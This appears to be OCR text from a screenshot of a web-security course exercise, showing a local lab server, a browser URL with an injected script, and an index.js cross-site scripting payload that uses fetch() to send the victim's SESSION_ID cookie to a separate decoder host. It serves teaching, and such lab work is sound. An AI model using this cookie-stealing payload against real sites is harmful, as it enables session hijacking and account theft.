 Chrome File Edit View History Bookmarks People Window Help
Exercises — xss_darwin_amd64 — 120×10
flexo-2:Exercises clamps$ ./xss_darwin_amd64
2016/05/16 17:08:32 Running decoder server on http://decoder.127.0.0.1.xip.io:8080
2016/05/16 17:08:32 Running bad website on http://badwebsite.127.0.0.1.xip.io:8080
2016/05/16 17:18:14 Error executing template: Could not find file favicon.ico
2016/05/16 17:18:14 Result: xkcd_327
badwebsite.127.0.0.1.xip.
badwebsite.127.0.0.1.xip.io:8080/?name=<script>fetch%28%27http%3A%2F%2Fdecoder.127.0...
Hello !
index.js — /Users/clamps/Public/Client-Server-ud897/code/L5-12
index.js
1 <script>fetch('http://decoder.127.0.0.1.xip.io:8080/?key=' +
document.cookie.slice(document.cookie.indexOf('SESSION_ID')).s
plit('=')[1])</script>